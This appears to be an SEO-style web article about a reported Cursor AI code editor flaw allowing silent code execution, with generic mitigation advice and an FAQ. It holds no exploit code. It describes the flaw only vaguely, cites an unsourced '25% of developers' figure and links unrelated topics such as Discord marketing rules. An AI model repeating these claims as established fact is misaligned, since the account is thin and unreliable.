Recent advancements in artificial intelligence and code editing tools have revolutionized the programming landscape. However, the emergence of the Cursor AI Code Editor Flaw reveals significant vulnerabilities that can compromise software integrity. This flaw allows for silent code execution, enabling malicious actors to exploit systems without detection. According to recent reports, around 25% of developers have encountered unexpected behavior from AI code helpers, highlighting the urgent need for more robust security measures. As teams increasingly rely on AI-powered tools, understanding this flaw is crucial to enhancing cybersecurity in software development.

Understanding the Cursor AI Code Editor Vulnerability





The Cursor AI Code Editor Flaw primarily lies in its inability to adequately verify and sanitize code before execution. This oversight creates opportunities for unauthorized commands to be executed silently. For instance, a developer could unintentionally integrate malicious code that runs during a routine update, leading to severe vulnerabilities. Experts warn that such flaws may not be isolated incidents; they could represent larger systemic issues in AI-assisted coding tools. Addressing these concerns requires a multifaceted approach that incorporates better verification processes and routine security audits. As AI tools continue to evolve, effective monitoring solutions become essential.

Potential Risks Associated with the Flaw

With the Cursor AI Code Editor Flaw posing substantial risks, it’s essential to understand the implications for teams using these tools. Programmers may unknowingly execute malicious code that can lead to data breaches or system failures. Security specialists recommend regular assessments of AI tools to identify vulnerabilities proactively. For further insights, consider how funding towards innovative AI tools, as demonstrated in AI startup initiatives, can enhance code security technologies, ensuring safer programming environments.

📊 Key Information

- Risk of Malicious Code: Significant

- Need for Security Audits: High

Combatting the Vulnerability

To mitigate the risks associated with the Cursor AI Code Editor Flaw, developers should implement several strategic practices. Firstly, integrating better code validation systems can significantly reduce the risk of unauthorized command execution. Additionally, adopting a culture of transparency around AI tool usage fosters awareness of potential threats. Teams should be thoroughly trained to recognize the signs of compromised code. Companies must also stay informed through industry resources, which will enhance their AI security posture. For instance, platforms discussing recent changes in promotional marketing laws, as seen in Discord’s policy updates, exemplify how community guidelines can educate users on potential threats.

Key Takeaways and Final Thoughts

In summary, the Cursor AI Code Editor Flaw represents a critical challenge for developers in maintaining software security. As reliance on AI tools increases, understanding these vulnerabilities becomes paramount. Proactive approaches—like regular security audits and code validation—can effectively safeguard systems. By fostering robust dialogues about AI tool risks and implementing recommended best practices, we can pave the way for safer coding environments.

❓ Frequently Asked Questions

What should developers do to protect against this flaw?

Developers should implement thorough code validation checks and regularly perform security audits to ensure AI-generated code is safe and reliable.

How can organizations improve AI tool security?

Organizations can enhance security by educating teams on potential risks of AI tools and adopting transparent monitoring practices for any suspicious code execution.

To deepen this topic, check our detailed analyses on Cybersecurity section